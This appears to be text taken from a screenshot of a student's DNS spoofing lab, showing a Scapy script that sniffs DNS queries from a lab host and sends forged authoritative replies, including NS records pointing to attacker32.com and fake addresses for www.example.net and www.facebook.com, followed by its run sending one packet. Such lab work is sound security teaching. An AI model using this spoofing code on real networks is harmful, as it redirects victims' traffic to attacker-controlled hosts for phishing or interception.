 [03/20/21]seed@PES2201800211_AAYUSH-A:~$ cat dns_sniff_spoof.py
#!/usr/bin/python
from scapy.all import *

def spoof_dns(pkt):
        if(DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname):
                IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
                UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

                Anssec = DNSRR(rrname=pkt[DNS].qd.qname,type='A',
ttl=259200,rdata='10.0.2.49')
                NSsec1 = DNSRR(rrname=(pkt[DNS].qd.qname),type='NS',
ttl=259200,rdata='attacker32.com')

                NSsec2 = DNSRR(rrname='google.com',type='NS',
ttl=259200,rdata='attacker32.com')

                Addsec1 = DNSRR(rrname='attacker32.com',type='A',
ttl=259200,rdata='1.2.3.4')
                Addsec2 = DNSRR(rrname='ns.example.net',type='A',
ttl=259200,rdata='5.6.7.8')
                Addsec3 = DNSRR(rrname='www.facebook.com',type='A',
ttl=259200,rdata='3.4.5.6')

                DNSpkt = DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qr=1,
qdcount=1,ancount=1,nscount=2,arcount=3,an=Anssec,ns=NSsec1/NSsec2,
ar=Addsec1/Addsec2/Addsec3)
                spoofpkt = IPpkt/UDPpkt/DNSpkt
                send(spoofpkt)

pkt = sniff(filter = 'udp and (src host 10.0.2.51 and dst port 53)', prn = spoof_dns)
[03/20/21]seed@PES2201800211_AAYUSH-A:~$ sudo python ./dns_sniff_spoof.py
.
Sent 1 packets.